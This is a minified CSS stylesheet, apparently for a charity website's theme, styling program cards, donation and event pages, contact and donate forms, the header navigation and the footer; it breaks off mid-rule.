.btn{width:100%;background-color:transparent;box-shadow:none;text-decoration:none;border-radius:0;color:#15323a;position:relative}@media (max-width: 767px){.boys-girls-programs .card .card-header .btn:after{content:'\f078';display:inline-block;font-family:"Font Awesome 5 Pro";font-size:20px;font-weight:500;right:50px;top:50%;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.boys-girls-programs .card .card-body{padding:0}.boys-girls-programs .card .card-body .d-flex{background-color:#ebeff2}.boys-girls-programs .card .card-body .d-flex img{width:100%}.boys-girls-programs .card .card-body .d-flex .single-wrap{padding:10px}.boys-girls-programs .card .card-body .d-flex .single-wrap h4{font-family:"Montserrat",sans-serif;font-size:18px;text-align:center}.boys-girls-programs .card .card-body .d-flex .single-wrap p{font-family:"lucida_faxregular";font-size:14px;text-align:center;line-height:25px}.boys-girls-programs .card .card-body .d-flex .program-wrap{margin-top:auto;text-align:center}.boys-girls-programs .card .card-body .d-flex .program-wrap span{text-transform:uppercase;color:#00b5d0;font-family:"MyriadPro-Cond";text-align:center;font-size:30px;padding:0 10px}.boys-girls-programs .card .card-body .d-flex .program-wrap .program-budget{font-weight:700}.boys-girls-programs .card .card-body .d-flex .program-wrap .btn{margin-top:50px}.boys-girls-programs .row{justify-content:center;margin-bottom:20px}@media (min-width: 768px){.boys-girls-programs .row{margin-bottom:50px}}.boys-girls-programs .row .gender{font-family:"Montserrat",sans-serif;font-size:26px;font-weight:700;margin:0 10px}@media (min-width: 768px){.boys-girls-programs .row .gender{font-size:36px}}.boys-girls-programs .row label{position:relative;display:inline-block;width:100px;height:45px;border:4px solid #15323a;border-radius:30px;background-color:#fff}@media (min-width: 768px){.boys-girls-programs .row label{width:128px;height:58px}}.boys-girls-programs .row label input{display:none}.boys-girls-programs .row label input:checked+.slider{background-color:#fff}.boys-girls-programs .row label input:checked+.slider:before{-webkit-transform:translateX(-57px);-ms-transform:translateX(-57px);transform:translateX(-57px);background-color:#00b5d0}@media (min-width: 768px){.boys-girls-programs .row label input:checked+.slider:before{-webkit-transform:translateX(-65px);-ms-transform:translateX(-65px);transform:translateX(-65px)}}.boys-girls-programs .row label .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:34px}.boys-girls-programs .row label .slider:before{position:absolute;content:"";height:24px;width:24px;left:63px;bottom:7px;background-color:#ff6b01;-webkit-transition:.4s;transition:.4s;border-radius:50%}@media (min-width: 768px){.boys-girls-programs .row label .slider:before{height:36px;width:36px;left:75px}}.boys-programs-tabs .nav,.girls-programs-tabs .nav{justify-content:center;border:none}.boys-programs-tabs .nav .nav-item,.girls-programs-tabs .nav .nav-item{width:180px;text-align:center}.boys-programs-tabs .nav .nav-item .nav-link,.girls-programs-tabs .nav .nav-item .nav-link{font-family:"MyriadPro-Cond";font-weight:700;letter-spacing:2px;position:relative;border:none;color:#15323a;border-bottom:4px solid #ebeff2;transition:all 0.1s}.boys-programs-tabs .nav .nav-item a:hover,.boys-programs-tabs .nav .nav-item a:focus,.boys-programs-tabs .nav .nav-item a:active,.boys-programs-tabs .nav .nav-item a.nice-select.open,.girls-programs-tabs .nav .nav-item a:hover,.girls-programs-tabs .nav .nav-item a:focus,.girls-programs-tabs .nav .nav-item a:active,.girls-programs-tabs .nav .nav-item a.nice-select.open{border-bottom:4px solid #00b5d0}.boys-programs-tabs .nav .nav-item a:hover:after,.boys-programs-tabs .nav .nav-item a:focus:after,.boys-programs-tabs .nav .nav-item a:active:after,.boys-programs-tabs .nav .nav-item a.nice-select.open:after,.girls-programs-tabs .nav .nav-item a:hover:after,.girls-programs-tabs .nav .nav-item a:focus:after,.girls-programs-tabs .nav .nav-item a:active:after,.girls-programs-tabs .nav .nav-item a.nice-select.open:after{background:white;border-width:4px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#00b5d0;border-bottom-color:#00b5d0;content:'';display:block;position:absolute;top:100%;left:50%;transform:translate(-50%, -50%) rotate(45deg);width:20px;height:20px}.boys-programs-tabs .nav .nav-item .nav-link.active,.girls-programs-tabs .nav .nav-item .nav-link.active{border-bottom:4px solid #00b5d0}.boys-programs-tabs .nav .nav-item .nav-link.active:after,.girls-programs-tabs .nav .nav-item .nav-link.active:after{background:white;border-width:4px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#00b5d0;border-bottom-color:#00b5d0;content:'';display:block;position:absolute;top:100%;left:50%;transform:translate(-50%, -50%) rotate(45deg);width:20px;height:20px}.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,.girls-programs-tabs .tab-content .tab-pane .single-program-item>div{height:100%;background-color:#ebeff2;padding-bottom:60px}.boys-programs-tabs .tab-content .tab-pane .single-program-item img,.girls-programs-tabs .tab-content .tab-pane .single-program-item img{width:100%}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap{padding:10px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap h4,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap h4{font-family:"Montserrat",sans-serif;font-size:18px;text-align:center}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap p,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap p{font-family:"lucida_faxregular";font-size:14px;text-align:center;line-height:25px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap{margin-top:auto;text-align:center}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap span,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap span{text-transform:uppercase;color:#00b5d0;font-family:"MyriadPro-Cond";text-align:center;font-size:30px;padding:0 10px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .program-budget,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .program-budget{font-weight:700}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .btn,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .btn{margin-top:50px}.page_donation main .hero{position:relative;margin-bottom:50px;position:relative;margin-top:-1px;height:calc(100vh - 77px)}@media (max-width: 767px){.page_donation main .hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.page_donation main .hero{height:calc(100vh - 84px);max-height:725px}}.page_donation main .hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.6) 10%, rgba(21,50,58,0.3) 40%, rgba(21,50,58,0.1) 60%)}@media (min-width: 768px){.page_donation main .hero .container{padding-top:200px;padding-bottom:300px}}.page_donation main .hero .container .headline .heading-1{text-align:center;color:#fff;margin-bottom:50px}@media (max-width: 767px){.page_donation main .hero .container .headline .heading-1{font-size:24px}}.page_donation main .hero .container .headline p{text-align:center;color:#fff;font-size:26px;font-family:"lucida_faxregular"}@media (max-width: 767px){.page_donation main .hero .container .headline p{font-size:16px;line-height:20px}}.page_donation main #front-page .show-them{margin-top:10px}@media (min-width: 768px){.page_donation main #front-page .show-them{margin-top:-160px}}.page_donation main #front-page .show-them h2{margin-bottom:100px}.page_donation main #front-page .show-them img{margin-bottom:100px}.page_donation main #front-page .show-them form{margin-bottom:90px}.page_donation main .boys-girls-programs{margin-top:50px;padding-bottom:100px}@media (min-width: 768px){.page_donation main .boys-girls-programs{margin-top:150px;padding-bottom:100px}}.page_donation main .boys-girls-programs .btn-wrap{margin-top:50px;display:flex}.page_donation main .boys-girls-programs .btn-wrap .btn-blue{margin-left:auto;margin-right:auto}.page_donation main .tweeter-section{background-color:#00b5d0;padding:40px 0 40px 0;position:relative}.page_donation main .tweeter-section:before{content:"\f099";font-family:Font Awesome\ 5 Brands;font-size:20rem;color:rgba(255,255,255,0.1);display:block;position:absolute;top:0;left:7%;line-height:1}@media (min-width: 768px){.page_donation main .tweeter-section{padding:150px 0 110px 0}.page_donation main .tweeter-section:before{font-size:40rem}}.page_donation main .tweeter-section .headline h1{color:#fff;text-align:center;font-family:"Montserrat",sans-serif;font-size:32px;margin-bottom:25px}@media (min-width: 768px){.page_donation main .tweeter-section .headline h1{font-size:44px}}.page_donation main .tweeter-section .headline p{color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:16px}.page_donation main .tweeter-section .tweeter-message{margin-bottom:40px}@media (min-width: 768px){.page_donation main .tweeter-section .tweeter-message{padding:0 40px;margin-bottom:60px}}@media (min-width: 992px){.page_donation main .tweeter-section .tweeter-message{padding:0 200px;margin-bottom:60px}}.page_donation main .tweeter-section .tweeter-message p{background:rgba(255,255,255,0.3);color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:18px;padding:15px 0}@media (min-width: 768px){.page_donation main .tweeter-section .tweeter-message p{font-size:30px;padding:35px 0}}.page_donation main .tweeter-section .tweet-button-wrapper .btn{font-family:"MyriadPro-Regular";font-size:16px;letter-spacing:0}.page_donation main .tweeter-section .tweet-button-wrapper .btn .fab{color:#00b5d0;margin-right:10px}.post-wrapper .post-hero{background-color:#15323a;padding-top:50px;padding-bottom:50px;text-align:center}@media (max-width: 767px){.post-wrapper .post-hero{background:#15323a !important}}@media (min-width: 768px){.post-wrapper .post-hero{padding-top:200px;padding-bottom:190px}}.post-wrapper .post-hero h1{color:#fff;font-size:38px;margin-bottom:30px}@media (min-width: 768px){.post-wrapper .post-hero h1{font-size:48px;margin-bottom:60px}}@media (min-width: 1200px){.post-wrapper .post-hero h1{font-size:60px;margin-bottom:60px}}.post-wrapper .post-hero .text-orange{font-size:18px;text-align:center}.post-wrapper .post-content{font-size:14px;line-height:30px;padding-bottom:50px}.post-wrapper .post-content img.ft-image{width:100%;margin-top:-130px;margin-bottom:50px;box-shadow:0px 1px 70px -10px #000}@media (min-width: 768px){.post-wrapper .post-content img.ft-image{margin-top:-250px;margin-bottom:90px}}@media (min-width: 768px){.post-wrapper .post-content{font-size:18px;line-height:34px}}.story-hero{height:400px;margin-top:-1px;padding:100px 0;text-align:start;position:relative}@media (max-width: 767px){.story-hero{background:#15323a !important}.story-hero:after{content:'';display:block;background:url(../img/quotation-mark.png) center center no-repeat;width:100px;height:100px;position:absolute;top:10px;left:10px;background-size:contain}}@media (min-width: 768px){.story-hero{height:720px;padding:270px 0}}.story-hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}.story-hero .container{position:relative}@media (min-width: 768px){.story-hero .container:after{content:'';display:block;background:url(../img/quotation-mark.png) center center no-repeat;position:absolute;transform:translateY(-50%);background-size:contain;top:-50%;left:0;transform:translateY(-50%);width:300px;height:260px}}.story-hero .container h1{color:#fff;margin-bottom:70px;max-width:550px;font-size:24px}@media (min-width: 768px){.story-hero .container h1{font-size:48px}}.story-hero .container span{color:#fff}.story-content{padding:20px 0}@media (min-width: 768px){.story-content{padding:100px 0}}.story-content .story-text{font-size:14px}@media (min-width: 768px){.story-content .story-text{font-size:16px}}.story-content .btn-wrapper{margin-top:50px;display:flex;justify-content:center}.story-content .btn-wrapper a{margin:0 15px}.story-content .btn-wrapper .btn-white:hover{box-shadow:none}.story-content .story-footer{background-color:#ebeff2;height:100px;margin-top:60px;display:flex;justify-content:space-between;padding:0px 40px;align-items:center}@media (min-width: 768px){.story-content .story-footer{padding:0px 100px}}.story-content .story-footer .right-nav-post,.story-content .story-footer .left-nav-post{position:relative;line-height:30px}.story-content .story-footer .right-nav-post a,.story-content .story-footer .left-nav-post a{color:#15323a;font-weight:700;font-size:14px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a,.story-content .story-footer .left-nav-post a{font-size:16px}}.story-content .story-footer .right-nav-post a:hover,.story-content .story-footer .left-nav-post a:hover{color:#ff6b01}.story-content .story-footer .right-nav-post a:after,.story-content .story-footer .left-nav-post a:after{content:'';display:block;width:30px;height:30px;border:4px solid #ff6b01;border-radius:50%;position:absolute}.story-content .story-footer .right-nav-post a:before,.story-content .story-footer .left-nav-post a:before{font-family:"Font Awesome 5 Pro";font-weight:700;position:absolute}.story-content .story-footer .right-nav-post a:after{transform:translateX(117%);left:65%;top:0px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a:after{left:71%}}.story-content .story-footer .right-nav-post a:before{content:'\f054';left:118%;top:0px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a:before{left:116%;top:0px}}.story-content .story-footer .left-nav-post a:after{transform:translateX(-117%);left:0;top:0}@media (min-width: 768px){.story-content .story-footer .left-nav-post a:after{left:-4%}}.story-content .story-footer .left-nav-post a:before{content:'\f053';left:-30%;top:0}@media (min-width: 768px){.story-content .story-footer .left-nav-post a:before{left:-30%;top:0}}#about-us{padding-top:40px}@media (min-width: 992px){#about-us{padding-top:160px}}#about-us .container h1{font-size:40px;font-weight:700;text-align:center;color:#15323a;margin-bottom:25px}@media (min-width: 768px){#about-us .container h1{font-size:60px}}#about-us .container>span{font-size:16px;color:#15323a;display:flex;justify-content:center;text-align:center;margin-bottom:65px}@media (max-width: 767px){#about-us .container>span{margin-bottom:25px}}@media (min-width: 768px){#about-us .container>span{font-size:18px}}#about-us .container .contact-us-form{margin-top:60px}@media (min-width: 768px){#about-us .container .contact-us-form{margin-bottom:60px}}@media (min-width: 1200px){#about-us .container .contact-us-form{margin-bottom:120px}}#about-us .container .contact-us-form ._textarea{margin-top:10px}@media (min-width: 768px){#about-us .container .contact-us-form ._textarea{margin-top:100px}}#about-us .container .contact-us-form ._textarea .wpcf7-not-valid-tip{width:100% !important;height:100%;left:0 !important;border:2px solid #ff6b01 !important;padding:10px 0 0 10px}#about-us .container .contact-us-form .form-group{margin-bottom:20px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group{margin-bottom:40px}}#about-us .container .contact-us-form .form-group>label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#about-us .container .contact-us-form .form-group>label .text-blue{font-weight:700}#about-us .container .contact-us-form .form-group>span input{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:60px;padding-left:40px;width:100%;font-size:18px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span input{height:90px}}#about-us .container .contact-us-form .form-group>span input:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px}#about-us .container .contact-us-form .form-group>span .nice-select,#about-us .container .contact-us-form .form-group>span select{width:100%;height:60px;background-color:#ebeff2;padding-left:10px;border:none;outline:none;color:#15323a}#about-us .container .contact-us-form .form-group>span .nice-select:after,#about-us .container .contact-us-form .form-group>span select:after{top:15px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span .nice-select,#about-us .container .contact-us-form .form-group>span select{height:90px;padding-left:40px}#about-us .container .contact-us-form .form-group>span .nice-select:after,#about-us .container .contact-us-form .form-group>span select:after{top:20px}}#about-us .container .contact-us-form .form-group>span .nice-select span,#about-us .container .contact-us-form .form-group>span select span{line-height:60px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span .nice-select span,#about-us .container .contact-us-form .form-group>span select span{line-height:90px}}#about-us .container .contact-us-form .form-group>span textarea{background-color:#ebeff2;outline:none;border:none;box-shadow:none;color:#15323a;font-size:18px}#about-us .container .contact-us-form .form-group>span textarea:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px;height:252px}@media (max-width: 767px){#about-us .container .contact-us-form .btn{margin-top:80px;width:100%}}@media (min-width: 1200px){#about-us .container .contact-us-form .btn{margin-top:80px}}.event-wrap{margin-bottom:100px}.event-wrap .event-headings{margin-top:20px}@media (min-width: 768px){.event-wrap .event-headings{margin-top:100px}}.event-wrap .event-headings .date{flex-direction:column;width:100px;height:100px;border-radius:10px;background-color:#ebeff2;text-align:center;padding:10px}.event-wrap .event-headings .date .text-orange{font-size:44px;font-weight:700;margin:0;font-family:"Montserrat",sans-serif}.event-wrap .event-headings .date .month{font-size:24px;font-weight:700;text-transform:uppercase;font-family:"Montserrat",sans-serif;color:#15323a;letter-spacing:1px;margin:0}.event-wrap .event-headings .social-wrapper{justify-content:flex-end;font-weight:700}.event-wrap .event-headings .info-wrap{line-height:25px;font-family:"MyriadPro-Regular"}.event-wrap .row{margin-top:50px}@media (min-width: 768px){.event-wrap .row{margin-top:100px}}@media (min-width: 992px){.event-wrap .row{margin-top:10px}}@media (min-width: 1200px){.event-wrap .row{margin-top:100px}}.event-wrap .row h4{margin-bottom:10px;font-family:"MyriadPro-Regular"}.event-wrap .row .respond-event{font-family:"MyriadPro-Regular";margin-bottom:15px}.event-wrap .row .info-wrap{padding-right:50px}.event-wrap .row form .form-group{margin-bottom:10px;margin-top:5px;position:relative}.event-wrap .row form .form-group>label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-left:5px;margin-bottom:0}.event-wrap .row form .form-group>label .text-blue{font-weight:700}.event-wrap .row form .form-group>span{display:block}.event-wrap .row form .form-group>span input{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:70px;padding-left:20px;width:100%}@media (min-width: 768px){.event-wrap .row form .form-group>span input{padding-left:40px}}.event-wrap .row form .form-group>span input:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px}.event-wrap .row form .form-group .wpcf7-not-valid-tip{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);line-height:60px;pointer-events:none;color:#ff6b01;border-color:#ff6b01;font-size:12px}@media (min-width: 768px){.event-wrap .row form .form-group .wpcf7-not-valid-tip{font-size:16px}}.event-wrap .row form .wpcf7-validation-errors{border-color:#ff6b01}.event-wrap .row form .btn{margin-top:60px}@media (min-width: 992px){.event-wrap .row form .btn{margin-left:0}}.event-wrap .sl-ider{position:relative;margin-top:40px;margin-bottom:10px}@media (min-width: 992px){.event-wrap .sl-ider{margin-bottom:150px}}.event-wrap .sl-ider .owl-item{margin:0 !important}.event-wrap .sl-ider .owl-nav{display:flex;justify-content:space-around;position:relative;background-color:#00b5d0;color:gray;width:100%;height:90px}@media (min-width: 768px){.event-wrap .sl-ider .owl-nav{transform:translateY(100%);bottom:0px;left:60px;position:absolute;left:0px;width:50%;bottom:0px;font-size:10px}}@media (min-width: 1200px){.event-wrap .sl-ider .owl-nav{width:calc(100% / 3)}}.event-wrap .sl-ider .owl-nav span{background:url("../img/arrow-right.png") 0 0 no-repeat;width:98px;height:44px}.event-wrap .sl-ider .owl-nav span.prev{transform:rotate(180deg)}.event-wrap .sl-ider .owl-nav button{opacity:0.5;padding:0 23px !important}.event-wrap .sl-ider .owl-nav button:hover,.event-wrap .sl-ider .owl-nav button:focus,.event-wrap .sl-ider .owl-nav button:active,.event-wrap .sl-ider .owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.event-wrap .event-carousel-arrow-label{position:relative;z-index:100;width:100%;color:#fff;pointer-events:none;text-align:center;margin-top:-66px}@media (min-width: 768px){.event-wrap .event-carousel-arrow-label{width:50%;margin-top:33px}}@media (min-width: 992px){.event-wrap .event-carousel-arrow-label{margin-top:-116px;margin-bottom:92px}}@media (min-width: 1200px){.event-wrap .event-carousel-arrow-label{width:33.3333%}}.event-sponsor-wrap{background-color:#00b5d0;padding:40px 0;text-align:center}@media (min-width: 768px){.event-sponsor-wrap{padding:180px 0}}.event-sponsor-wrap h1{color:#fff;margin-bottom:40px;font-size:40px}@media (min-width: 768px){.event-sponsor-wrap h1{margin-bottom:80px;font-size:60px}}.event-sponsor-wrap .btn{padding-top:8px}.support-link{display:block;position:fixed;background-color:#00b5d0;font-family:"MyriadPro-Cond";letter-spacing:3px;text-transform:uppercase;font-size:14px;color:#fff;padding:15px;transition:all .4s;opacity:0;visibility:hidden;top:0;right:-150px;z-index:101}@media (min-width: 768px){.support-link{right:-184px;font-size:20px;padding:30px}}.support-link .fas{margin-right:21px}.fix-support .support-link{opacity:1;visibility:visible}.fix-support .support-link:active,.fix-support .support-link.nice-select.open,.fix-support .support-link:focus,.fix-support .support-link:hover{right:0;color:#fff}header{border-bottom:1px solid #ebeff2;position:relative}header nav{display:flex;flex-direction:column}@media (min-width: 1200px){header nav{flex-direction:row;align-items:center}}header nav a.logo{max-width:80%;padding:10px}@media (min-width: 992px){header nav a.logo{padding:10px 40px;max-width:none}}header nav .hamburger{position:absolute;top:7px;right:6px;width:60px !important;border-radius:0px;height:50px;width:50px;line-height:1}@media (min-width: 768px){header nav .hamburger{top:10px}}header nav .hamburger svg{vertical-align:middle}header nav .menu-main-menu-container{width:100%}header nav .menu-main-menu-container .navbar-nav .menu-item{width:100%;text-align:center;border-right:1px solid #ebeff2}header nav .menu-main-menu-container .navbar-nav .menu-item a:hover{background-color:#f1f1f1}@media (min-width: 1200px){header nav .menu-main-menu-container .navbar-nav .menu-item{width:auto}}header nav .menu-main-menu-container .navbar-nav .menu-item:first-child{border-left:1px solid #ebeff2}header nav .menu-main-menu-container .navbar-nav .donate-link{background-color:#00b5d0}@media (min-width: 992px){header nav .menu-main-menu-container .navbar-nav .donate-link{margin-left:auto}}header nav .menu-main-menu-container .navbar-nav .donate-link a{font-family:"MyriadPro-Cond";letter-spacing:3px;text-transform:uppercase;font-size:20px;color:#fff;padding-left:30px;padding-right:30px}header nav .menu-main-menu-container .navbar-nav .donate-link .fas{margin-right:21px}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children{position:relative}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children:hover .sub-menu{display:block}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu{padding:0;position:initial;bottom:-195px;left:0;z-index:20;list-style:none;width:inherit}@media (min-width: 1200px){header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu{position:absolute;display:none}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu .menu-item{background-color:#f1f1f1;color:#15323a;text-align:center}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu .menu-item:hover{color:#00b5d0}}header nav .menu-main-menu-container .navbar-nav a{color:#15323a;display:block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;padding:28.5px 30px}@media (min-width: 1600){header nav .menu-main-menu-container .navbar-nav a{padding:28.5px 50px}}header nav .menu-main-menu-container .navbar-nav a:hover{color:#00b5d0;text-decoration:none}footer{padding-top:30px;position:relative}@media (min-width: 992px){footer{padding-top:100px}}footer .container{padding-bottom:100px}footer .container .footer-top{padding-top:50px;padding-bottom:50px}footer .container .footer-top,footer .container .footer-bottom{justify-content:space-between;margin:0}@media (min-width: 992px){footer .container .footer-top,footer .container .footer-bottom{padding-top:60px;padding-bottom:50px}}footer .container .footer-top .col-lg-6,footer .container .footer-bottom .col-lg-6{justify-content:space-between}@media (min-width: 768px){footer .container .footer-top .col-lg-6 .textwidget,footer .container .footer-bottom .col-lg-6 .textwidget{padding-right:30px}}footer .container .footer-top .col-lg-6 .textwidget p,footer .container .footer-bottom .col-lg-6 .textwidget p{font-family:"lucida_faxregular";font-size:18px;line-height:30px;color:#15323a;margin-top:30px;margin-bottom:50px}@media (max-width: 767px){footer .container .footer-top .col-lg-6 .plus-btn,footer .container .footer-bottom .col-lg-6 .plus-btn{margin-bottom:50px}}footer .container .footer-top .col-lg-6 h4,footer .container .footer-bottom .col-lg-6 h4{font-family:"Montserrat",sans-serif;color:#15323a;font-size:20px}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul{list-style:none;padding:0;margin-bottom:40px}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li{margin-top:5px}@media (min-width: 992px){footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li{margin-top:20px}}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li a,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li a{color:#15323a;font-family:"MyriadPro-Cond" !important;font-size:16px;letter-spacing:2px;text-transform:uppercase}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li a:hover,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li a:hover{color:#00b5d0}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li .sub-menu,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li .sub-menu{padding:0}footer .container .footer-top .col-lg-3:last-child h4,footer .container .footer-bottom .col-lg-3:last-child h4{text-align:start;margin-bottom:10px}@media (min-width: 768px){footer .container .footer-top .col-lg-3:last-child h4,footer .container .footer-bottom .col-lg-3:last-child h4{margin-bottom:40px}}footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{color:#15323a;display:block;font-family:"lucida_faxregular";font-size:12px}@media (min-width: 360px){footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{font-size:15px}}@media (min-width: 768px){footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{font-size:16px}}footer .container .footer-top .col-lg-3:last-child a:hover,footer .container .footer-bottom .col-lg-3:last-child a:hover{color:#15323a}footer .container .footer-top .col-lg-3:last-child a:last-child,footer .container .footer-bottom .col-lg-3:last-child a:last-child{font-family:"Montserrat",sans-serif !important;font-size:18px !important;font-weight:700 !important}footer .container #signup-footer{padding:0;display:flex;justify-content:flex-end;width:100%}@media (min-width: 992px){footer .container #signup-footer{margin-left:-50px}}footer .container #signup-footer .tnp-subscription{margin:0;max-width:100%}footer .container #signup-footer .newsletter{width:100%}footer .container #signup-footer .newsletter img{position:absolute;top:14px;left:18px}@media (min-width: 992px){footer .container #signup-footer .newsletter img{top:25px;left:-45px}}@media (min-width: 1200px){footer .container #signup-footer .newsletter img{top:28px;left:-50px}}footer .container #signup-footer .newsletter form{display:inline-block;width:100%}footer .container #signup-footer .newsletter form input{background-color:#fff;border:2px solid #f1f1f1;border-radius:35px;outline:none;height:60px;padding-left:60px;color:#15323a;width:100%;display:inline-block}footer .container #signup-footer .newsletter form input:-moz-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input:-ms-input-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input::-webkit-input-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input:focus{border:1px solid #ff6b01}@media (min-width: 992px){footer .container #signup-footer .newsletter form input{padding-left:30px;width:420px}}@media (min-width: 1200px){footer .container #signup-footer .newsletter form input{width:450px}}footer .container #signup-footer .newsletter form .btn-black{width:100%;height:60px;background-color:#15323a;color:white;font-size:20px;letter-spacing:1px;font-weight:100;font-family:"MyriadPro-Cond";border-radius:35px;display:inline-block;margin-top:10px;cursor:pointer;padding:0;text-transform:uppercase}footer .container #signup-footer .newsletter form .btn-black:focus{border:none}@media (min-width: 992px){footer .container #signup-footer .newsletter form .btn-black{width:180px}}footer .container #socials-footer{margin-top:10px;margin-bottom:20px}@media (max-width: 991px){footer .container #socials-footer{text-align:center}}@media (min-width: 992px){footer .container #socials-footer{margin-bottom:0px}}footer .container #socials-footer a{margin-right:10px}footer .container .copy-wrap{text-align:center;padding-top:50px;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px}footer .footer-scrollup .fas{position:absolute;right:10%;bottom:3%;color:#ff6b01;z-index:100}@media (min-width: 992px){footer .footer-scrollup .fas{right:10%;bottom:10%;z-index:100}}footer .footer-scrollup .fas:after{content:'';position:absolute;left:10px;top:34px;display:block;height:40px;width:1px;border-left:1px solid #c7d0d2}.label-like{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form .form-group,.page_contact #about-us .wpcf7-form .form-group{position:relative}#donate-form .form-group.error-position input.error::-webkit-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-webkit-input-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-moz-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-moz-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-ms-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-ms-input-placeholder{color:transparent}#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{top:auto;bottom:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:80%;background-color:#fff}@media (min-width: 768px){#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{bottom:4px}}#donate-form .form-group.error-position label.error#card-cvv-error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error#card-cvv-error{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}#donate-form .your-note,.page_contact #about-us .wpcf7-form .your-note{width:100%;padding-left:5px;padding-right:5px}#donate-form .your-note textarea,.page_contact #about-us .wpcf7-form .your-note textarea{background-color:#ebeff2;outline:none;border:none;box-shadow:none;color:#15323a}#donate-form .your-note textarea:focus,.page_contact #about-us .wpcf7-form .your-note textarea:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px;height:60px}#donate-form .custom-check label:before,.page_contact #about-us .wpcf7-form .custom-check label:before{top:40%}#donate-form .custom-check .input-group .input-group-prepend,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend{position:absolute;z-index:100;height:calc(100% 